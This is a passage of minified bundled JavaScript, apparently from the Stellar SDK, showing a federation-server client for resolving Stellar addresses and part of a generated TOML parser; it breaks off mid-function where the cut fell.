strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FederationServer=t.FEDERATION_RESPONSE_MAX_SIZE=void 0;var n=r(2),o=n.__importDefault(r(61)),i=r(29),a=n.__importDefault(r(37)),s=r(60),u=r(36),c=r(175);t.FEDERATION_RESPONSE_MAX_SIZE=102400;var l=function(){function e(e,t,r){void 0===r&&(r={}),this.serverURL=a.default(e),this.domain=t;var n=void 0===r.allowHttp?s.Config.isAllowHttp():r.allowHttp;if(this.timeout=void 0===r.timeout?s.Config.getTimeout():r.timeout,"https"!==this.serverURL.protocol()&&!n)throw new Error("Cannot connect to insecure federation server")}return e.resolve=function(t,r){return void 0===r&&(r={}),n.__awaiter(this,void 0,void 0,(function(){var o,a;return n.__generator(this,(function(n){switch(n.label){case 0:return t.indexOf("*")<0?i.StrKey.isValidEd25519PublicKey(t)?[2,Promise.resolve({account_id:t})]:[2,Promise.reject(new Error("Invalid Account ID"))]:(o=t.split("*"),a=o[1],2===o.length&&a?[4,e.createForDomain(a,r)]:[2,Promise.reject(new Error("Invalid Stellar address"))]);case 1:return[2,n.sent().resolveAddress(t)]}}))}))},e.createForDomain=function(t,r){return void 0===r&&(r={}),n.__awaiter(this,void 0,void 0,(function(){var o;return n.__generator(this,(function(n){switch(n.label){case 0:return[4,c.StellarTomlResolver.resolve(t,r)];case 1:return(o=n.sent()).FEDERATION_SERVER?[2,new e(o.FEDERATION_SERVER,t,r)]:[2,Promise.reject(new Error("stellar.toml does not contain FEDERATION_SERVER field"))]}}))}))},e.prototype.resolveAddress=function(e){return n.__awaiter(this,void 0,void 0,(function(){var t,r;return n.__generator(this,(function(n){if(t=e,e.indexOf("*")<0){if(!this.domain)return[2,Promise.reject(new Error("Unknown domain. Make sure `address` contains a domain (ex. `bob*stellar.org`) or pass `domain` parameter when instantiating the server object."))];t=e+"*"+this.domain}return r=this.serverURL.query({type:"name",q:t}),[2,this._sendRequest(r)]}))}))},e.prototype.resolveAccountId=function(e){return n.__awaiter(this,void 0,void 0,(function(){var t;return n.__generator(this,(function(r){return t=this.serverURL.query({type:"id",q:e}),[2,this._sendRequest(t)]}))}))},e.prototype.resolveTransactionId=function(e){return n.__awaiter(this,void 0,void 0,(function(){var t;return n.__generator(this,(function(r){return t=this.serverURL.query({type:"txid",q:e}),[2,this._sendRequest(t)]}))}))},e.prototype._sendRequest=function(e){return n.__awaiter(this,void 0,void 0,(function(){var r;return n.__generator(this,(function(n){return r=this.timeout,[2,o.default.get(e.toString(),{maxContentLength:t.FEDERATION_RESPONSE_MAX_SIZE,timeout:r}).then((function(e){if(void 0!==e.data.memo&&"string"!=typeof e.data.memo)throw new Error("memo value should be of type string");return e.data})).catch((function(e){if(e instanceof Error){if(e.message.match(/^maxContentLength size/))throw new Error("federation response exceeds allowed size of "+t.FEDERATION_RESPONSE_MAX_SIZE);return Promise.reject(e)}return Promise.reject(new u.BadResponseError("Server query failed. Server responded: "+e.status+" "+e.statusText,e.data))}))]}))}))},e}();t.FederationServer=l},function(e,t,r){var n=r(432),o=r(433);e.exports={parse:function(e){var t=n.parse(e.toString());return o.compile(t)}}},function(e,t){e.exports=function(){function e(e,t,r,n,o,i){this.message=e,this.expected=t,this.found=r,this.offset=n,this.line=o,this.column=i,this.name="SyntaxError"}return function(e,t){function r(){this.constructor=e}r.prototype=t.prototype,e.prototype=new r}(e,Error),{SyntaxError:e,parse:function(t){var r,n=arguments.length>1?arguments[1]:{},o={},i={start:jt},a=jt,s=function(){return Pr},u=o,c="#",l={type:"literal",value:"#",description:'"#"'},f=void 0,h={type:"any",description:"any character"},d="[",p={type:"literal",value:"[",description:'"["'},y="]",m={type:"literal",value:"]",description:'"]"'},v=function(e){Cr(Ir("ObjectPath",e,Pt,Rt))},g=function(e){Cr(Ir("ArrayPath",e,Pt,Rt))},b=function(e,t){return e.concat(t)},w=function(e){return[e]},_=function(e){return e},S=".",k={type:"literal",value:".",description:'"."'},A="=",E={type:"literal",value:"=",description:'"="'},x=function(e,t){Cr(Ir("Assign",t,Pt,Rt,e))},O=function(e){return e.join("")},T=function(e){return e.value},P='"""',R={type:"literal",value:'"""',description:'"\\"\\"\\""'},C=null,I=function(e){return Ir("String",e.join(""),Pt,Rt)},B='"',j={type:"literal",value:'"',description:'"\\""'},M="'''",L={type:"literal",value:"'''",description:"\"'''\""},N="'",q={type:"literal",value:"'",description:'"\'"'},U=function(e){return e},D=function(e){return e},F="\\",K={type:"literal",value:"\\",description:'"\\\\"'},V=function(){return""},z="e",H={type:"literal",value:"e",description:'"e"'},X="E",Q={type:"literal",value:"E",description:'"E"'},W=function(e,t){return Ir("Float",parseFloat(e+"e"+t),Pt,Rt)},G=function(e){return Ir("Float",parseFloat(e),Pt,Rt)},Y="+",$={type:"literal",value:"+",description:'"+"'},Z=function(e){return e.join("")},J="-",ee={type:"literal",value:"-",description:'"-"'},te=function(e){return"-"+e.join("")},re=function(e){return Ir("Integer",parseInt(e,10),Pt,Rt)},ne="true",oe={type:"literal",value:"true",description:'"true"'},ie=function(){return Ir("Boolean",!0,Pt,Rt)},ae="false",se={type:"literal",value:"false",description:'"false"'},ue=function(){return Ir("Boolean",!1,Pt,Rt)},ce=function(){return Ir("Array",[],Pt,Rt)},le=function(e){return Ir("Array",e?[e]:[],Pt,Rt)},fe=function(e){return Ir("Array",e,Pt,Rt)},he=function(e,t){return Ir("Array",e.concat(t),Pt,Rt)},de=function(e){return e},pe=",",ye={type:"literal",value:",",description:'","'},me="{",ve={type:"literal",value:"{",description:'"{"'},ge="}",be={type:"literal",value:"}",description:'"}"'},we=function(e){return Ir("InlineTable",e,Pt,Rt)},_e=function(e,t){return Ir("InlineTableValue",t,Pt,Rt,e)},Se=function(e){return"."+e},ke=function(e){return e.join("")},Ae=":",Ee={type:"literal",value:":",description:'":"'},xe=function(e){return e.join("")},Oe="T",Te={type:"literal",value:"T",description:'"T"'},Pe="Z",Re={type:"literal",value:"Z",description:'"Z"'},Ce=function(e,t){return Ir("Date",new Date(e+"T"+t+"Z"),Pt,Rt)},Ie=function(e,t){return Ir("Date",new Date(e+"T"+t),Pt,Rt)},Be=/^[ \t]/,je={type:"class",value:"[ \\t]",description:"[ \\t]"},Me="\n",Le={type:"literal",value:"\n",description:'"\\n"'},Ne="\r",qe={type:"literal",value:"\r",description:'"\\r"'},Ue=/^[0-9a-f]/i,De={type:"class",value:"[0-9a-f]i",description:"[0-9a-f]i"},Fe=/^[0-9]/,Ke={type:"class",value:"[0-9]",description:"[0-9]"},Ve="_",ze={type:"literal",value:"_",description:'"_"'},He=function(){return""},Xe=/^[A-Za-z0-9_\-]/,Qe={type:"class",value:"[A-Za-z0-9_\\-]",description:"[A-Za-z0-9_\\-]"},We=function(e){return e.join("")},Ge='\\"',Ye={type:"literal",value:'\\"',description:'"\\\\\\""'},$e=function(){return'"'},Ze="\\\\",Je={type:"literal",value:"\\\\",description:'"\\\\\\\\"'},et=function(){return"\\"},tt="\\b",rt={type:"literal",value:"\\b",description:'"\\\\b"'},nt=function(){return"\b"},ot="\\t",it={type:"literal",value:"\\t",description:'"\\\\t"'},at=function(){return"\t"},st="\\n",ut={type:"literal",value:"\\n",description:'"\\\\n"'},ct=function(){return"\n"},lt="\\f",ft={type:"literal",value:"\\f",description:'"\\\\f"'},ht=function(){return"\f"},dt="\\r",pt={type:"literal",value:"\\r",description:'"\\\\r"'},yt=function(){return"\r"},mt="\\U",vt={type:"literal",value:"\\U",description:'"\\\\U"'},gt=function(e){return Br(e.join(""))},bt="\\u",wt={type:"literal",value:"\\u",description:'"\\\\u"'},_t=0,St=0,kt=0,At={line:1,column:1,seenCR:!1},Et=0,xt=[],Ot=0,Tt={};if("startRule"in n){if(!(n.startRule in i))throw new Error("Can't start parsing from rule \""+n.startRule+'".');a=i[n.startRule]}function Pt(){return Ct(St).line}function Rt(){return Ct(St).column}function Ct(e){return kt!==e&&(kt>e&&(kt=0,At={line:1,column:1,seenCR:!1}),function(e,r,n){var o,i;for(o=r;o<n;o++)"\n"===(i=t.charAt(o))?(e.seenCR||e.line++,e.column=1,e.seenCR=!1):"\r"===i||"\u2028"===i||"\u2029"===i?(e.line++,e.column=1,e.seenCR=!0):(e.column++,e.seenCR=!1)}(At,kt,e),kt=e),At}function It(e){_t<Et||(_t>Et&&(Et=_t,xt=[]),xt.push(e))}function Bt(r,n,o){var i=Ct(o),a=o<t.length?t.charAt(o):null;return null!==n&&function(e){var t=1;for(e.sort((function(e,t){return e.description<t.description?-1:e.description>t.description?1:0}));t<e.length;)e[t-1]===e[t]?e.splice(t,1):t++}(n),new e(null!==r?r:function(e,t){var r,n=new Array(e.length);for(r=0;r<e.length;r++)n[r]=e[r].description;return"Expected "+(e.length>1?n.slice(0,-1).join(", ")+" or "+n[e.length-1]:n[0])+" but "+(t?'"'+function(e){function t(e){return e.charCodeAt(0).toString(16).toUpperCase()}return e.replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\x08/g,"\\b").replace(/\t/g,"\\t").replace(/\n/g,"\\n").replace(/\f/g,"\\f").replace(/\r/g,"\\r").replace(/[\x00-\x07\x0B\x0E\x0F]/g,(function(e){return"\\x0"+t(e)})).replace(/[\x10-\x1F\x80-\xFF]/g,(function(e){return"\\x"+t(e)})).replace(/[\u0180-\u0FFF]/g,(function(e){return"\\u0"+t(e)})).replace(/[\u1080-\uFFFF]/g,(function(e){return"\\u"+t(e)}))}(t)+'"':"end of input")+" found."}(n,a),n,a,o,i.line,i.column)}function jt(){var e,t,r,n=49*_t+0,i=Tt[n];if(i)return _t=i.nextPos,i.result;for(e=_t,t=[],r=Mt();r!==o;)t.push(r),r=Mt();return t!==o&&(St=e,t=s()),e=t,Tt[n]={nextPos:_t,result:e},e}function Mt(){var e,t,r,n,i,a,s,c=49*_t+1,l=Tt[c];if(l)return _t=l.nextPos,l.result;for(e=_t,t=[],r=br();r!==o;)t.push(r),r=br();if(t!==o)if((r=Lt())!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();if(n!==o){for(i=[],a=Nt();a!==o;)i.push(a),a=Nt();if(i!==o){if(a=[],(s=wr())!==o)for(;s!==o;)a.push(s),s=wr();else a=u;a===o&&(a=Sr()),a!==o?e=t=[t,r,n,i,a]:(_t=e,e=u)}else _t=e,e=u}else _t=e,e=u}else _t=e,e=u;else _t=e,e=u;if(e===o){if(e=_t,t=[],(r=br())!==o)for(;r!==o;)t.push(r),r=br();else t=u;if(t!==o){if(r=[],(n=wr())!==o)for(;n!==o;)r.push(n),n=wr();else r=u;r===o&&(r=Sr()),r!==o?e=t=[t,r]:(_t=e,e=u)}else _t=e,e=u;e===o&&(e=wr())}return Tt[c]={nextPos:_t,result:e},e}function Lt(){var e,t=49*_t+2,r=Tt[t];return r?(_t=r.nextPos,r.result):((e=Nt())===o&&(e=qt())===o&&(e=Ut())===o&&(e=Vt()),Tt[t]={nextPos:_t,result:e},e)}function Nt(){var e,r,n,i,a,s,d=49*_t+3,p=Tt[d];if(p)return _t=p.nextPos,p.result;if(e=_t,35===t.charCodeAt(_t)?(r=c,_t++):(r=o,0===Ot&&It(l)),r!==o){for(n=[],i=_t,a=_t,Ot++,(s=wr())===o&&(s=Sr()),Ot--,s===o?a=f:(_t=a,a=u),a!==o?(t.length>_t?(s=t.charAt(_t),_t++):(s=o,0===Ot&&It(h)),s!==o?i=a=[a,s]:(_t=i,i=u)):(_t=i,i=u);i!==o;)n.push(i),i=_t,a=_t,Ot++,(s=wr())===o&&(s=Sr()),Ot--,s===o?a=f:(_t=a,a=u),a!==o?(t.length>_t?(s=t.charAt(_t),_t++):(s=o,0===Ot&&It(h)),s!==o?i=a=[a,s]:(_t=i,i=u)):(_t=i,i=u);n!==o?e=r=[r,n]:(_t=e,e=u)}else _t=e,e=u;return Tt[d]={nextPos:_t,result:e},e}function qt(){var e,r,n,i,a,s,c=49*_t+4,l=Tt[c];if(l)return _t=l.nextPos,l.result;if(e=_t,91===t.charCodeAt(_t)?(r=d,_t++):(r=o,0===Ot&&It(p)),r!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();if(n!==o)if((i=Dt())!==o){for(a=[],s=br();s!==o;)a.push(s),s=br();a!==o?(93===t.charCodeAt(_t)?(s=y,_t++):(s=o,0===Ot&&It(m)),s!==o?(St=e,e=r=v(i)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;return Tt[c]={nextPos:_t,result:e},e}function Ut(){var e,r,n,i,a,s,c,l,f=49*_t+5,h=Tt[f];if(h)return _t=h.nextPos,h.result;if(e=_t,91===t.charCodeAt(_t)?(r=d,_t++):(r=o,0===Ot&&It(p)),r!==o)if(91===t.charCodeAt(_t)?(n=d,_t++):(n=o,0===Ot&&It(p)),n!==o){for(i=[],a=br();a!==o;)i.push(a),a=br();if(i!==o)if((a=Dt())!==o){for(s=[],c=br();c!==o;)s.push(c),c=br();s!==o?(93===t.charCodeAt(_t)?(c=y,_t++):(c=o,0===Ot&&It(m)),c!==o?(93===t.charCodeAt(_t)?(l=y,_t++):(l=o,0===Ot&&It(m)),l!==o?(St=e,e=r=g(a)):(_t=e,e=u)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u;return Tt[f]={nextPos:_t,result:e},e}function Dt(){var e,t,r,n=49*_t+6,i=Tt[n];if(i)return _t=i.nextPos,i.result;if(e=_t,t=[],(r=Kt())!==o)for(;r!==o;)t.push(r),r=Kt();else t=u;return t!==o&&(r=Ft())!==o?(St=e,e=t=b(t,r)):(_t=e,e=u),e===o&&(e=_t,(t=Ft())!==o&&(St=e,t=w(t)),e=t),Tt[n]={nextPos:_t,result:e},e}function Ft(){var e,t,r,n,i,a=49*_t+7,s=Tt[a];if(s)return _t=s.nextPos,s.result;for(e=_t,t=[],r=br();r!==o;)t.push(r),r=br();if(t!==o)if((r=zt())!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();n!==o?(St=e,e=t=_(r)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u;if(e===o){for(e=_t,t=[],r=br();r!==o;)t.push(r),r=br();if(t!==o)if((r=Ht())!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();n!==o?(St=e,e=t=_(r)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}return Tt[a]={nextPos:_t,result:e},e}function Kt(){var e,r,n,i,a,s,c,l=49*_t+8,f=Tt[l];if(f)return _t=f.nextPos,f.result;for(e=_t,r=[],n=br();n!==o;)r.push(n),n=br();if(r!==o)if((n=zt())!==o){for(i=[],a=br();a!==o;)i.push(a),a=br();if(i!==o)if(46===t.charCodeAt(_t)?(a=S,_t++):(a=o,0===Ot&&It(k)),a!==o){for(s=[],c=br();c!==o;)s.push(c),c=br();s!==o?(St=e,e=r=_(n)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u;if(e===o){for(e=_t,r=[],n=br();n!==o;)r.push(n),n=br();if(r!==o)if((n=Ht())!==o){for(i=[],a=br();a!==o;)i.push(a),a=br();if(i!==o)if(46===t.charCodeAt(_t)?(a=S,_t++):(a=o,0===Ot&&It(k)),a!==o){for(s=[],c=br();c!==o;)s.push(c),c=br();s!==o?(St=e,e=r=_(n)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u}return Tt[l]={nextPos:_t,result:e},e}function Vt(){var e,r,n,i,a,s,c=49*_t+9,l=Tt[c];if(l)return _t=l.nextPos,l.result;if(e=_t,(r=zt())!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();if(n!==o)if(61===t.charCodeAt(_t)?(i=A,_t++):(i=o,0===Ot&&It(E)),i!==o){for(a=[],s=br();s!==o;)a.push(s),s=br();a!==o&&(s=Xt())!==o?(St=e,e=r=x(r,s)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;if(e===o)if(e=_t,(r=Ht())!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();if(n!==o)if(61===t.charCodeAt(_t)?(i=A,_t++):(i=o,0===Ot&&It(E)),i!==o){for(a=[],s=br();s!==o;)a.push(s),s=br();a!==o&&(s=Xt())!==o?(St=e,e=r=x(r,s)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;return Tt[c]={nextPos:_t,result:e},e}function zt(){var e,t,r,n=49*_t+10,i=Tt[n];if(i)return _t=i.nextPos,i.result;if(e=_t,t=[],(r=Er())!==o)for(;r!==o;)t.push(r),r=Er();else t=u;return t!==o&&(St=e,t=O(t)),e=t,Tt[n]={nextPos:_t,result:e},e}function Ht(){var e,t,r=49*_t+11,n=Tt[r];return n?(_t=n.nextPos,n.result):(e=_t,(t=Gt())!==o&&(St=e,t=T(t)),(e=t)===o&&(e=_t,(t=$t())!==o&&(St=e,t=T(t)),e=t),Tt[r]={nextPos:_t,result:e},e)}function Xt(){var e,t=49*_t+12,r=Tt[t];return r?(_t=r.nextPos,r.result):((e=Qt())===o&&(e=gr())===o&&(e=nr())===o&&(e=ir())===o&&(e=sr())===o&&(e=ur())===o&&(e=hr()),Tt[t]={nextPos:_t,result:e},e)}function Qt(){var e,t=49*_t+13,r=Tt[t];return r?(_t=r.nextPos,r.result):((e=Wt())===o&&(e=Gt())===o&&(e=Yt())===o&&(e=$t()),Tt[t]={nextPos:_t,result:e},e)}function Wt(){var e,r,n,i,a,s=49*_t+14,c=Tt[s];if(c)return _t=c.nextPos,c.result;if(e=_t,t.substr(_t,3)===P?(r=P,_t+=3):(r=o,0===Ot&&It(R)),r!==o)if((n=wr())===o&&(n=C),n!==o){for(i=[],a=er();a!==o;)i.push(a),a=er();i!==o?(t.substr(_t,3)===P?(a=P,_t+=3):(a=o,0===Ot&&It(R)),a!==o?(St=e,e=r=I(i)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u;return Tt[s]={nextPos:_t,result:e},e}function Gt(){var e,r,n,i,a=49*_t+15,s=Tt[a];if(s)return _t=s.nextPos,s.result;if(e=_t,34===t.charCodeAt(_t)?(r=B,_t++):(r=o,0===Ot&&It(j)),r!==o){for(n=[],i=Zt();i!==o;)n.push(i),i=Zt();n!==o?(34===t.charCodeAt(_t)?(i=B,_t++):(i=o,0===Ot&&It(j)),i!==o?(St=e,e=r=I(n)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;return Tt[a]={nextPos:_t,result:e},e}function Yt(){var e,r,n,i,a,s=49*_t+16,c=Tt[s];if(c)return _t=c.nextPos,c.result;if(e=_t,t.substr(_t,3)===M?(r=M,_t+=3):(r=o,0===Ot&&It(L)),r!==o)if((n=wr())===o&&(n=C),n!==o){for(i=[],a=rr();a!==o;)i.push(a),a=rr();i!==o?(t.substr(_t,3)===M?(a=M,_t+=3):(a=o,0===Ot&&It(L)),a!==o?(St=e,e=r=I(i)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u;return Tt[s]={nextPos:_t,result:e},e}function $t(){var e,r,n,i,a=49*_t+17,s=Tt[a];if(s)return _t=s.nextPos,s.result;if(e=_t,39===t.charCodeAt(_t)?(r=N,_t++):(r=o,0===Ot&&It(q)),r!==o){for(n=[],i=Jt();i!==o;)n.push(i),i=Jt();n!==o?(39===t.charCodeAt(_t)?(i=N,_t++):(i=o,0===Ot&&It(q)),i!==o?(St=e,e=r=I(n)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;return Tt[a]={nextPos:_t,result:e},e}function Zt(){var e,r,n,i=49*_t+18,a=Tt[i];return a?(_t=a.nextPos,a.result):((e=Or())===o&&(e=_t,r=_t,Ot++,34===t.charCodeAt(_t)?(n=B,_t++):(n=o,0===Ot&&It(j)),Ot--,n===o?r=f:(_t=r,r=u),r!==o?(t.length>_t?(n=t.charAt(_t),_t++):(n=o,0===Ot&&It(h)),n!==o?(St=e,e=r=U(n)):(_t=e,e=u)):(_t=e,e=u)),Tt[i]={nextPos:_t,result:e},e)}function Jt(){var e,r,n,i=49*_t+19,a=Tt[i];return a?(_t=a.nextPos,a.result):(e=_t,r=_t,Ot++,39===t.charCodeAt(_t)?(n=N,_t++):(n=o,0===Ot&&It(q)),Ot--,n===o?r=f:(_t=r,r=u),r!==o?(t.length>_t?(n=t.charAt(_t),_t++):(n=o,0===Ot&&It(h)),n!==o?(St=e,e=r=U(n)):(_t=e,e=u)):(_t=e,e=u),Tt[i]={nextPos:_t,result:e},e)}function er(){var e,r,n,i=49*_t+20,a=Tt[i];return a?(_t=a.nextPos,a.result):((e=Or())===o&&(e=tr())===o&&(e=_t,r=_t,Ot++,t.substr(_t,3)===P?(n=P,_t+=3):(n=o,0===Ot&&It(R)),Ot--,n===o?r=f:(_t=r,r=u),r!==o?(t.length>_t?(n=t.charAt(_t),_t++):(n=o,0===Ot&&It(h)),n!==o?(St=e,e=r=D(n)):(_t=e,e=u)):(_t=e,e=u)),Tt[i]={nextPos:_t,result:e},e)}function tr(){var e,r,n,i,a=49*_t+21,s=Tt[a];if(s)return _t=s.nextPos,s.result;if(e=_t,92===t.charCodeAt(_t)?(r=F,_t++):(r=o,0===Ot&&It(K)),r!==o)if(wr()!==o){for(n=[],i=_r();i!==o;)n.push(i),i=_r();n!==o?(St=e,e=r=V()):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u;return Tt[a]={nextPos:_t,result:e},e}function rr(){var e,r,n,i=49*_t+22,a=Tt[i];return a?(_t=a.nextPos,a.result):(e=_t,r=_t,Ot++,t.substr(_t,3)===M?(n=M,_t+=3):(n=o,0===Ot&&It(L)),Ot--,n===o?r=f:(_t=r,r=u),r!==o?(t.length>_t?(n=t.charAt(_t),_t++):(n=o,0===Ot&&It(h)),n!==o?(St=e,e=r=U(n)):(_t=e,e=u)):(_t=e,e=u),Tt[i]={nextPos:_t,result:e},e)}function nr(){var e,r,n,i,a=49*_t+23,s=Tt[a];return s?(_t=s.nextPos,s.result):(e=_t,(r=or())===o&&(r=ar()),r!==o?(101===t.charCodeAt(_t)?(n=z,_t++):(n=o,0===Ot&&It(H)),n===o&&(69===t.charCodeAt(_t)?(n=X,_t++):(n=o,0===Ot&&It(Q))),n!==o&&(i=ar())!==o?(St=e,e=r=W(r,i)):(_t=e,e=u)):(_t=e,e=u),e===o&&(e=_t,(r=or())!==o&&(St=e,r=G(r)),e=r),Tt[a]={nextPos:_t,result:e},e)}function or(){var e,r,n,i,a,s,c=49*_t+24,l=Tt[c];return l?(_t=l.nextPos,l.result):(e=_t,43===t.charCodeAt(_t)?(r=Y,_t++):(r=o,0===Ot&&It($)),r===o&&(r=C),r!==o?(n=_t,(i=xr())!==o?(46===t.charCodeAt(_t)?(a=S,_t++):(a=o,0===Ot&&It(k)),a!==o&&(s=xr())!==o?n=i=[i,a,s]:(_t=n,n=u)):(_t=n,n=u),n!==o?(St=e,e=r=Z(n)):(_t=e,e=u)):(_t=e,e=u),e===o&&(e=_t,45===t.charCodeAt(_t)?(r=J,_t++):(r=o,0===Ot&&It(ee)),r!==o?(n=_t,(i=xr())!==o?(46===t.charCodeAt(_t)?(a=S,_t++):(a=o,0===Ot&&It(k)),a!==o&&(s=xr())!==o?n=i=[i,a,s]:(_t=n,n=u)):(_t=n,n=u),n!==o?(St=e,e=r=te(n)):(_t=e,e=u)):(_t=e,e=u)),Tt[c]={nextPos:_t,result:e},e)}function ir(){var e,t,r=49*_t+25,n=Tt[r];return n?(_t=n.nextPos,n.result):(e=_t,(t=ar())!==o&&(St=e,t=re(t)),e=t,Tt[r]={nextPos:_t,result:e},e)}function ar(){var e,r,n,i,a,s=49*_t+26,c=Tt[s];if(c)return _t=c.nextPos,c.result;if(e=_t,43===t.charCodeAt(_t)?(r=Y,_t++):(r=o,0===Ot&&It($)),r===o&&(r=C),r!==o){if(n=[],(i=Ar())!==o)for(;i!==o;)n.push(i),i=Ar();else n=u;n!==o?(i=_t,Ot++,46===t.charCodeAt(_t)?(a=S,_t++):(a=o,0===Ot&&It(k)),Ot--,a===o?i=f:(_t=i,i=u),i!==o?(St=e,e=r=Z(n)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;if(e===o)if(e=_t,45===t.charCodeAt(_t)?(r=J,_t++):(r=o,0===Ot&&It(ee)),r!==o){if(n=[],(i=Ar())!==o)for(;i!==o;)n.push(i),i=Ar();else n=u;n!==o?(i=_t,Ot++,46===t.charCodeAt(_t)?(a=S,_t++):(a=o,0===Ot&&It(k)),Ot--,a===o?i=f:(_t=i,i=u),i!==o?(St=e,e=r=te(n)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;return Tt[s]={nextPos:_t,result:e},e}function sr(){var e,r,n=49*_t+27,i=Tt[n];return i?(_t=i.nextPos,i.result):(e=_t,t.substr(_t,4)===ne?(r=ne,_t+=4):(r=o,0===Ot&&It(oe)),r!==o&&(St=e,r=ie()),(e=r)===o&&(e=_t,t.substr(_t,5)===ae?(r=ae,_t+=5):(r=o,0===Ot&&It(se)),r!==o&&(St=e,r=ue()),e=r),Tt[n]={nextPos:_t,result:e},e)}function ur(){var e,r,n,i,a,s=49*_t+28,c=Tt[s];if(c)return _t=c.nextPos,c.result;if(e=_t,91===t.charCodeAt(_t)?(r=d,_t++):(r=o,0===Ot&&It(p)),r!==o){for(n=[],i=fr();i!==o;)n.push(i),i=fr();n!==o?(93===t.charCodeAt(_t)?(i=y,_t++):(i=o,0===Ot&&It(m)),i!==o?(St=e,e=r=ce()):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;if(e===o&&(e=_t,91===t.charCodeAt(_t)?(r=d,_t++):(r=o,0===Ot&&It(p)),r!==o?((n=cr())===o&&(n=C),n!==o?(93===t.charCodeAt(_t)?(i=y,_t++):(i=o,0===Ot&&It(m)),i!==o?(St=e,e=r=le(n)):(_t=e,e=u)):(_t=e,e=u)):(_t=e,e=u),e===o)){if(e=_t,91===t.charCodeAt(_t)?(r=d,_t++):(r=o,0===Ot&&It(p)),r!==o){if(n=[],(i=lr())!==o)for(;i!==o;)n.push(i),i=lr();else n=u;n!==o?(93===t.charCodeAt(_t)?(i=y,_t++):(i=o,0===Ot&&It(m)),i!==o?(St=e,e=r=fe(n)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u;if(e===o)if(e=_t,91===t.charCodeAt(_t)?(r=d,_t++):(r=o,0===Ot&&It(p)),r!==o){if(n=[],(i=lr())!==o)for(;i!==o;)n.push(i),i=lr();else n=u;n!==o&&(i=cr())!==o?(93===t.charCodeAt(_t)?(a=y,_t++):(a=o,0===Ot&&It(m)),a!==o?(St=e,e=r=he(n,i)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u}return Tt[s]={nextPos:_t,result:e},e}function cr(){var e,t,r,n,i,a=49*_t+29,s=Tt[a];if(s)return _t=s.nextPos,s.result;for(e=_t,t=[],r=fr();r!==o;)t.push(r),r=fr();if(t!==o)if((r=Xt())!==o){for(n=[],i=fr();i!==o;)n.push(i),i=fr();n!==o?(St=e,e=t=de(r)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u;return Tt[a]={nextPos:_t,result:e},e}function lr(){var e,r,n,i,a,s,c,l=49*_t+30,f=Tt[l];if(f)return _t=f.nextPos,f.result;for(e=_t,r=[],n=fr();n!==o;)r.push(n),n=fr();if(r!==o)if((n=Xt())!==o){for(i=[],a=fr();a!==o;)i.push(a),a=fr();if(i!==o)if(44===t.charCodeAt(_t)?(a=pe,_t++):(a=o,0===Ot&&It(ye)),a!==o){for(s=[],c=fr();c!==o;)s.push(c),c=fr();s!==o?(St=e,e=r=de(n)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u;return Tt[l]={nextPos:_t,result:e},e}function fr(){var e,t=49*_t+31,r=Tt[t];return r?(_t=r.nextPos,r.result):((e=br())===o&&(e=wr())===o&&(e=Nt()),Tt[t]={nextPos:_t,result:e},e)}function hr(){var e,r,n,i,a,s,c=49*_t+32,l=Tt[c];if(l)return _t=l.nextPos,l.result;if(e=_t,123===t.charCodeAt(_t)?(r=me,_t++):(r=o,0===Ot&&It(ve)),r!==o){for(n=[],i=br();i!==o;)n.push(i),i=br();if(n!==o){for(i=[],a=dr();a!==o;)i.push(a),a=dr();if(i!==o){for(a=[],s=br();s!==o;)a.push(s),s=br();a!==o?(125===t.charCodeAt(_t)?(s=ge,_t++):(s=o,0===Ot&&It(be)),s!==o?(St=e,e=r=we(i)):(_t=e,e=u)):(_t=e,e=u)}else _t=e,e=u}else _t=e,e=u}else _t=e,e=u;return Tt[c]={nextPos:_t,result:e},e}function dr(){var e,r,n,i,a,s,c,l,f,h,d,p=49*_t+33,y=Tt[p];if(y)return _t=y.nextPos,y.result;for(e=_t,r=[],n=br();n!==o;)r.push(n),n=br();if(r!==o)if((n=zt())!==o){for(i=[],a=br();a!==o;)i.push(a),a=br();if(i!==o)if(61===t.charCodeAt(_t)?(a=A,_t++):(a=o,0===Ot&&It(E)),a!==o){for(s=[],c=br();c!==o;)s.push(c),c=br();if(s!==o)if((c=Xt())!==o){for(l=[],f=br();f!==o;)l.push(f),f=br();if(l!==o)if(44===t.charCodeAt(_t)?(f=pe,_t++):(f=o,0===Ot&&It(ye)),f!==o){for(h=[],d=br();d!==o;)h.push(d),d=br();h!==o?(St=e,e=r=_e(n,c)):(_t=e,e=u)}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else _t=e,e=u}else _t=e,e=u;else 